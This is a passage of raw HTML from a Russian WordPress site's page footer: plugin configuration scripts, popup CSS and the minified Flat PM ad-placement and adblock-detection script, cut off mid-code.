<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"0b0cec2632","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","post_id":"21704"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neumoev.ru\/wp-admin\/admin-ajax.php","nonce":"4b0a100f84"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neumoev.ru","siteurl":"https:\/\/neumoev.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 